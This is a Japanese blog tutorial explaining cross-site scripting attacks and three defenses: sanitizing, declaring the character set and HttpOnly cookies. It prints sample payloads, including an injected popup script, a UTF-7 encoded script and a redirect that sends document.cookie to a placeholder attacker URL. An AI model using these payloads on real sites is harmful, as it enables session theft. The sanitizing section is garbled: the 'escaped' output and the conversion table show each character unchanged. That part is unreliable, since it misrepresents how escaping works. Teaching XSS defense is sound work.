



Webサイトを作る仕事をしていると、よく聞く言葉である「クロスサイトスクリプティング」
本記事では「クロスサイトスクリプティング」についての具体例や対策方法について図解で分かりやすく説明しています。
目次
クロスサイトスクリプティングってなに?

クロスサイトスクリプティング(略称はXSS)とはWebサイトへの有名な攻撃で、Webサイトの掲示板など、閲覧者が投稿できる入力フォームから、悪意のあるスクリプトを投稿することで、Webサイトのページ内に悪意のあるスクリプトを埋め込む攻撃手法のことをいいます。
悪意のあるスクリプトを埋め込まれたWebサイトに、知らずに訪問すると埋め込まれた罠が勝手に動き出す仕組みです。



[XSSの具体例1] 不正ポップアップが表示される
クロスサイトスクリプティングの事例でよくあるのが、不正ポップアップの表示です。

悪意のあるスクリプトが仕込まれているWebサイトに訪問すると、自動的にポップアップが表示され、悪意のある情報を表示する手口です。
不正ポップアップのサンプルは以下です。
"><script>alert('1クリックで100万円GET')</script><!--alertはポップアップを表示させる命令文です。alert内の文字列がそのままポップアップ内に表示されます。
スポンサーリンク

[XSSの具体例2] 他サイトへ勝手にリダイレクトされる
悪意のあるスクリプトを埋め込むと、他サイトへリダイレクトさせることも可能です。
何も知らない利用者が、悪意のあるスクリプトが仕込まれているWebサイトに訪問すると、勝手に他のサイトへリダイレクト(他のサイトを表示する)されてしまうのです。またリダイレクトする時にCookie情報を付与させれば、他サイトへCookie情報を送ることもできます。
CookieでセッションIDを管理している場合は、セッションIDが悪意のある攻撃者に知られてしまう危険性があるのです。

不正リダイレクトのサンプルは以下です。
"><script>window.location='悪意のあるサイトのURL?id='+document.cookie;</script><!--window.locationは、指定したURLのサイトを表示させる命令文です。URLの末尾に? + document.cookieと書くことで、指定したURLのサイトにdocument.cookieの情報が送られます。
※document.cookieはCookie情報

クロスサイトスクリプティングのセキュリティ対策
[XSS対策1] サニタイジング
スクリプトを無害な文字列に置き換えることをサニタイジング(エスケープ)といいます。
"><script>alert(document.cookie)</script><!--↓ 例えば上記のスクリプトをサニタイジングすると、以下の文字列に変わります。
"><script>alert(document.cookie)</script><!--サニタイジングされた文字列は、スクリプトではなくただの文字列に変わる為、勝手に動き出すことはありません。
サニタイジング(エスケープ)は、特殊文字を無害な文字に変更させます。具体的には以下の表のような変換処理を行います。
| 変換前の特殊文字 | 変換後の特殊文字 | 説明 |
| & | & | アンパサンド |
| < | < | 不等号(より小さい) |
| > | > | 不等号(より大きい) |
| " | " | 二重引用符 |
| ' | ' | アポストロフィ |
[XSS対策2] 文字コードの指定
クロスサイトスクリプティングのセキュリティ対策は、対策1のサニタイジングだけでは不十分です。なぜならUTF-7という文字コードの場合、サニタイジングの効果がないからです。
スポンサーリンク
具体的には以下のようなスクリプトがあるとします。
<script> alert("xss") </script>このスクリプトをUTF-7で書くと、以下のとおりです。
+ADw-script+AD4- alert(+ACI-xss+ACI-) +ADw-/script+AD4-UTF-7で記述されたスクリプトに、対策1のサニタイジングを行ってもスクリプト言語のままで何も変わりません。
そのため文字コードを指定していないと、「UTF-7」で書かれた悪意のあるスクリプトを埋め込まれてしまうのです。

HTTPのレスポンスヘッダの「Content-Type」フィールドには、「Content-Type: text/html;charset=UTF-8」のように、文字コードを指定できます。Webサイトには必ず文字コードを指定するようにしましょう。
[XSS対策3] 発行するCookieにはHttpOnly属性を設定する
Cookieでセッション情報などの重要な情報を管理している場合は、CookieにあるHttpOnly属性を設定しましょう。
なぜならHttpOnly属性が設定されたCookieは、スクリプトからアクセスできなくなります。
Cookie情報はサーバー側のセッション管理などで使用するケースが多くスクリプトで利用する必要はほとんどありません。そのためCookieでセッション情報などの重要な情報を管理する場合は、HttpOnly属性の設定をするべきだと考えられます。
[設定例]
Set-Cookie: id=a3fWa; Expires=Wed, 25 Oct 2019 14:30:00 GMT; Secure; HttpOnlyHttpOnly属性を設定することで、XSS攻撃によるCookie情報の漏洩を防げます。